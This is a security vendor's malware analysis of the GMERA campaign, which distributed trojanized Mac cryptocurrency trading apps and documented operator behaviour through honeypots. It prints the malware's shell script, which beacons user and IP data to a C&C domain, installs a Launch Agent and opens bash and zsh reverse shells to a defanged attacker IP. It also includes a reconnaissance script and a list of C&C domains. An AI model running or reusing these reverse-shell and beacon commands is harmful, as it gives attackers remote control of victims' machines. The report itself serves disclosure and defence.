# Mac cryptocurrency trading application rebranded, bundled with malware

welivesecurity.com/2020/07/16/mac-cryptocurrency-trading-application-rebranded-bundled-malware/

July 16, 2020



ESET researchers lure GMERA malware operators to remotely control their Mac honeypots



Marc-Etienne M.Léveillé 16 Jul 2020 - 11:30AM

ESET researchers lure GMERA malware operators to remotely control their Mac honeypots

We've recently discovered websites distributing malicious cryptocurrency trading applications for Mac. This malware is used to steal information such as browser cookies, cryptocurrency wallets and screen captures. Analyzing the malware samples, we quickly found that this was a new campaign of what Trend Micro researchers called GMERA, in <u>an analysis they</u> <u>published</u> in September 2019. As in the previous campaigns, the malware reports to a C&C server over HTTP and connects remote terminal sessions to another C&C server using a hardcoded IP address. This time, however, not only did the malware authors wrap the original, legitimate application to include malware; they also rebranded the Kattana trading

application with new names and copied its original website. We have seen the following fictitious brandings used in different campaigns: *Cointrazer*, *Cupatrade*, *Licatrade* and *Trezarus*. In addition to the analysis of the malware code, ESET researchers have also set up honeypots to try to reveal the motivations behind this group of criminals.

## Distribution

We have not yet been able to find exactly where these trojanized applications are promoted. However, in March 2020, Kattana <u>posted a warning</u> suggesting that victims were approached individually to lure them into downloading a trojanized app. We couldn't confirm that it was linked to this particular campaign, but it could very well be the case.



Figure 1. Kattana warns about trojanized copies of their software on Twitter

Copycat websites are set up to make the bogus application download look legitimate. For a person who doesn't know Kattana, the websites do look legitimate.



Figure 2. Original (legitimate) Kattana website



Figure 3. Malicious Licatrade website with download link to malware

The download button on the bogus sites is a link to a ZIP archive containing the trojanized application bundle.

## Analysis

Malware analysis in this case is pretty straightforward. We will take the Licatrade sample as the example here. Other samples have minor differences, but the ideas and functionalities are essentially the same. Similar analyses of earlier GMERA campaigns are provided in Trend Micro's <u>blogpost</u> and in Objective-See's <u>Mac malware of 2019</u> report.

|      | •                                  | 🖓 Licateade mai                        | *** weliv            | esecurity |
|------|------------------------------------|----------------------------------------|----------------------|-----------|
| None |                                    |                                        | <b>Date Modified</b> | 1919      |
| 17 🖿 | Comenta                            |                                        | 3000-04-15           | -         |
|      | Resources                          |                                        | 2020-04-15           |           |
|      | i ranah                            |                                        | 3020-04-16           | 1.65      |
|      | iliairMena rib                     |                                        | 3020-06-16           | 37.68     |
|      | C Licensee                         |                                        | 3000-06-18           | 401.3 MB  |
|      | Assets.cor                         |                                        | 2020-04-19           | 140.68    |
|      | Apploon.kmg                        |                                        | 2020-04-15           | 25.60     |
|      | Pagiris                            |                                        | 3089-64-15           | 8-bytes   |
| •    | MarOE                              |                                        | 3020-06-16           |           |
|      | Unersale                           |                                        | 3020-06-18           | 87 GB     |
|      | Infogeliet .                       |                                        | 3020-04-19           | 2.69      |
|      | Frameworks                         |                                        | 2020-04-15           |           |
|      | 😳 Rend Object                      | en Catalita                            | 3020-04-15           | 65.65     |
|      | 🕈 ilensitiüKLe                     | yile .                                 | 3020-06-16           | 45.65     |
|      | 🕈 Bend Provide                     | ins. sylle                             | 3020-06-18           | 3.2 Mil   |
|      | <ul> <li>Rosett Stepets</li> </ul> | A.49%                                  | 2020-04-15           | 223 49    |
|      | <ul> <li>Bawitdarwin</li> </ul>    | defite                                 | 3026-04-15           | 99.60     |
|      | <ul> <li>Beniltforde</li> </ul>    | whice dyils                            | 3020-04-15           | 191.65    |
|      | <ul> <li>Head?Goref's</li> </ul>   | undefilm.dyllo                         | 3000-06-16           | 43.68     |
|      | <ul> <li>Bendförend;</li> </ul>    | - 11 - 11 - 11 - 11 - 11 - 11 - 11 - 1 | 3020-06-18           | 6.5.08    |
|      | - Coostigneture                    |                                        | 2020-04-19           |           |
|      | Cadalassuros                       | *                                      | 3025-64-15           | 1.9.60    |

Figure 4. Content of the Licatrade application bundle

Modification timestamps of the files in the ZIP archive, the date the application was signed, and the Last-Modified HTTP header when we downloaded the archive all show April 15<sup>th</sup>, 2020. This is highly suggestive that this campaign started on that date.

A shell script (run.sh) is included in the resources of the application bundle. This main executable, written in Swift, launches run.sh. For some reason, the malware author has duplicated functionality to send a simple report to a C&C server over HTTP, and to connect to a remote host via TCP providing a remote shell to the attackers, in both the main executable and the shell script. An additional functionality, in the shell script only, is to set up persistence by installing a Launch Agent.

Here is the full shell script source (ellipsis in long string and defanged):

- 1 #! /bin/bash 2 3 function remove spec char(){ 4 echo "\$1" | tr -dc '[:alnum:].\r' | tr '[:upper:]' '[:lower:]' 5 } 6 7 whoami="\$(remove spec char `whoami`)" 8 ip="\$(remove\_spec\_char `curl -s ipecho.net/plain`)" 9 reg=`curl -ks "http://stepbystepby[.]com/link.php?\${whoami}&\${ip}"` 10 plist text="ZWNobyAnc2R2a21...d2Vpdm5laXZuZSc=" 11 echo "\$plist text" | base64 --decode > "/tmp/.com.apple.system.plist" 12
- 13 cp "/tmp/.com.apple.system.plist" "\$HOME/Library/LaunchAgents/.com.apple.system.plist"
- 14 launchctl load "/tmp/.com.apple.system.plist"
- 15 scre=`screen -d -m bash -c 'bash -i >/dev/tcp/193.37.212[.]97/25733 0>&1'`

It's interesting to note that persistence is broken in the Licatrade sample: the content of the resulting Launch Agent file (.com.apple.system.plist) isn't in Property List format as <u>launchd expects</u>, but instead is the command line to be executed.

The decoded content (ellipses in long strings) of the \$plist\_text variable is:

1 echo 'sdvkmsdfmsd...kxweivneivne'; while :; do sleep 10000; screen -X quit; lsof -ti :25733 | xargs kill -9; screen -d -m bash -c 'bash -i >/dev/tcp/193.37.212[.]97/25733 0>&1'; done; echo 'sdvkmsdfmsdfms...nicvmdskxweivneivne'

If run directly, this code would open a reverse shell from the victim machine to an attacker-controlled server, but that fails here. Fortunately for the attackers, the last line of the shell script also starts a reverse shell to their server.

The Cointrazer sample, used in campaigns prior to Licatrade, does not suffer from this issue: the Launch Agent is installed and successfully starts when the user logs in.

The various reverse shells used by these malware operators connect to different remote ports depending on how they were started. All connections are unencrypted. Here is a list of ports, based on the Licatrade sample.

| TCP Port                   | Where                         | How                           |
|----------------------------|-------------------------------|-------------------------------|
| 25733                      | Licatrade executable          | zsh in screen using ztcp      |
| run.sh                     | bash in screen using /dev/tcp |                               |
| Launch Agent (Not working) | bash in screen using /dev/tcp | _                             |
| 25734                      | Licatrade executable          | zsh using ztcp                |
| 25735                      | Licatrade executable          | bash using /dev/tcp           |
| 25736                      | Licatrade executable          | bash in screen using /dev/tcp |
| 25737                      | Licatrade executable          | bash in screen using /dev/tcp |
| 25738                      | Licatrade executable          | zsh in screen using ztcp      |

Here are some example command lines used:

Bash in screen using /dev/tcp:

screen -d -m bash -c 'bash -i >/dev/tcp/193.37.212[.]97/25733 0>&1'

zsh using ztcp:

zsh -c 'zmodload zsh/net/tcp && ztcp 193.37.212[.]97 25734 && zsh >&\$REPLY 2>&\$REPLY 0>&\$REPLY'

The rebranded Kattana application is also in the resources of the application bundle. We wanted to see if, besides the change in name and icon in the application, some other code was changed. Since Kattana asks for credentials for trading platforms to perform trading, we verified if the input fields of these were tampered with and if credentials were exfiltrated in some way. Kattana is built with <u>Electron</u>, and Electron apps have an app.asar file, which is an archive containing the JavaScript code of the application. We have checked all changes between the original Kattana application and the malicious Licatrade copycat and found that only strings and images were changed.

| e 1.83                                                                                                    |                                                                                                    | Lose Brot                                                                                                    |                                                |          |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------|----------|
| n afannasfan nan di<br>Istolegenidel<br>Istolegenidel                                                                                                    | indrade/aprimat                                                                                                    |                                                                                                    |                                                |          |
| n a fantaan fan de fangen g<br>Gewindele Kingen as<br>annaa fan de fangen ge                                                                                                    | <ul> <li>b/monoscienciospin</li> </ul>                                                                                                    | ,                                                                                                    |                                                |          |
| neme Toles. Maria<br>pet text "Republication                                                                                                    |                                                                                                    | P. Philips ("Rispirada cont<br>Rispiration ("Rispiration                                                        | henred van Hall'.<br>Indprime operation sind", |          |
| ante a colta presi "Pere                                                                                                    | and the second                                                                                                    | international de la companya de la companya de la companya de la companya de la companya de la companya de la c | LP, 'muription' firgets                        | anting a |
| ante de la construir pro-<br>ministra construir de<br>La construir, integra-<br>ministra construir a -                                                                                                    | Ege<br>territorio i<br>una a di Sanari (ban<br>territorio i                                                                                                    |                                                                                                    |                                                |          |
| <ul> <li>Marce Stations</li> <li>Marce Stations</li> <li>Marce Stations</li> <li>Marce Stations</li> <li>Marce Stations</li> </ul>                                                                                                    | Nettering ( )<br>Nettering ( )<br>Calassi ( ) Repri for some pr<br>n Neurosciel ( )                                                                                                    | aligni 1, n. Kasar anti                                                                                         | fa er pærle sánadetier:                        | in -1.   |
| ACTION DE CONTRACTOR                                                                                                    | Suprimited of the second second secon |                                                                                                    | Lands Colorado State                           |          |
| Control of State of State                                                                                                    | <ul> <li>- Sandcardell I<br/>Birls Bols parties aller a<br/>- Sandcardell I<br/>Free mathematics in the sandcardell I</li> </ul>                                                                                                    | n. He had install in a                                                                                          | marki oyos matoj no<br>hitera ilemato, Pisa    | enet m   |
| A REAL PROPERTY AND A REAL PROPERTY AND A REAL PROPERTY A REAL PROPERTY A | - Instanti (<br>mili - Satura ), sentat<br>- I. Satura ()                                                                                                    | ina (natara) (natara)                                                                                           | 1.5.F/lassiptian/Op                            |          |
| Andre Station (                                                                                                    | n i Kashingki (<br>Intoni Infaili Lavat/,                                                                                                    | weliv                                                                                                    | esecu                                          | ri       |

Figure 5. Partial difference between Kattana and Licatrade

Licatrade and its resources were all signed using the same certificate, having the common name field set to Andrey Novoselov and using developer ID M8WVDT659T. The certificate was issued by Apple on April 6<sup>th</sup>, 2020. It was revoked the same day we notified Apple about this malicious application.



Figure 6. Certificate used to sign Licatrade



For each of the other campaigns we analyzed, a different certificate was used. Both were already revoked by Apple when we started our analyses. See the *loCs* section for details about these. It's interesting to note that in the case of Cointrazer, there were only 15 minutes between the moment the certificate was issued by Apple and the malefactors signing their trojanized application. This, and the fact that we didn't find anything else signed with the same key, suggests they got the certificate explicitly for that purpose.

#### Infrastructure

The malicious Licatrade application was available on the licatrade.com website and its C&C HTTP report server domain is stepbystepby.com. Both domains were registered using the levistor777@gmail.com email address. Searching for other domains registered with that email address reveals what looks like several previous campaigns. Here is a list of domains we found in samples or registered with that email address.

| Domain name          | Registration date | Comment                                           |
|----------------------|-------------------|---------------------------------------------------|
| repbaerray.pw        | 2019-02-25        | C&C server for HTTP report of Stockfolio app      |
| macstockfolio.com    | 2019-03-03        | Website distributing the malicious Stockfolio app |
| latinumtrade.com     | 2019-07-25        | Website distributing the malicious Latinum app    |
| trezarus.com         | 2019-06-03        | Website distributing the malicious Trezarus app   |
| trezarus.net         | 2019-08-07        |                                                   |
| cointrazer.com       | 2019-08-18        | Website distributing the malicious Cointrazer app |
| apperdenta.com       | 2019-08-18        | Usage unknown                                     |
| narudina.com         | 2019-09-23        | Usage unknown                                     |
| nagsrsdfsudinasa.com | 2019-10-09        | C&C server for HTTP report of Cointrazer app      |
| cupatrade.com        | 2020-03-28        | Website distributing the malicious Cupatrade app  |
| stepbystepby.com     | 2020-04-07        | C&C server for HTTP report of Licatrade app       |
| licatrade.com        | 2020-04-13        | Website distributing the malicious Licatrade app  |
| creditfinelor.com    | 2020-05-29        | Empty page, usage unknown                         |
| maccatreck.com       | 2020-05-29        | Some authentication form                          |

Both the websites and HTTP C&C servers receiving the malware's first report are hosted behind Cloudflare.

## **Honeypot interactions**

To learn more about the intentions of this group, we set up honeypots where we monitored all interactions between the GMERA reverse shell backdoors and the operators of this malware.

We saw no C&C commands issued via the HTTP C&C server channel; everything happened through the reverse shells. When it first connected, the C&C server sent a small script to gather the username, the macOS version and location (based on external IP address) of the compromised device.

| 1     | #! /bin/bash                                                                                                    |
|-------|----------------------------------------------------------------------------------------------------|
| 2     | function check() {                                                                                              |
| 3     | if [ ! -f /private/var/tmp/.i ]; then                                                                           |
| 4     | write                                                                                                    |
| 5     | else                                                                                                    |
| 6     | if [ "\$(( \$(date +"%s") - \$(stat -f "%m" /private/var/tmp/.i) ))" -gt "21600" ]; then                        |
| 7     | write                                                                                                    |
| 8     | fi                                                                                                    |
| 9     | fi                                                                                                    |
| 10    | }                                                                                                    |
| 11    | function write() {                                                                                              |
| 12    | getit=`curl -s ipinfo.io   grep -e country -e city   sed 's/[^a-zA-Z0-9]//g'   sed -e "s/city//g;s/country//g"` |
| 13    | echo `whoami` > /private/var/tmp/.i                                                                             |
| 14    | echo `sw_vers -productVersion` >> /private/var/tmp/.i                                                           |
| 15    | echo "\$getit" >> /private/var/tmp/.i                                                                           |
| 16    | }                                                                                                    |
| 17    | check                                                                                                    |
| 18    | cat /private/var/tmp/.i                                                                                         |
| whick | h sent something like this to the operators:                                                                    |

- 1 jeremy
- 2 10.13.4
- 3 Bratislava
- 4 SK

The TCP connection stays open and waits for further commands. In our case, after a while, the operators manually inspected the machine. Across several of our honeypots, the commands used to perform that inspection varied. Part of it was just listing files across the file system. Sometimes, they would copy-and-paste a base64-encoded script designed to list information to reveal whether the system is a honeypot or actually interesting. The script is decoded, then piped to bash.

|                                                                                                    | Mineshork - Ro                                                                                                    | ion für Steam   | NGLIDHER HS | <ul> <li>Mereduces</li> </ul> | A proprio                                |    |
